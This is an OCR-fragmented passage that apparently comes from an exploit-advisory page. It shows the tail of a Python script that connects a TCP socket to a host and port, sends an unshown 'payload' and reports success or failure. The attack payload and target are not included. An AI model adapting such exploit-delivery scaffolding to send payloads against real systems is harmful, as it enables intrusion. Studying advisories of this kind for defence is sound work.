
socket
.
SOCK_STREAM
)
        sock
.
connect
(
(
host
,
port
)
)
print
(
formatMsg
(
"Successfully 
connected to "
+
host
+
" on port 
"
+
str
(
port
)
)
)
        resp 
=
 sendRecv
(
sock
,
payload
)
print
(
formatMsg
(
"Closing 
Socket"
)
)
        sock
.
close
(
)
print
(
formatErr
(
"Exiting python 
script."
)
)
except
:
print
(
formatErr
(
"Failed to 
connect and send payload."
)
)
Tags:
Advisory/Source:
Link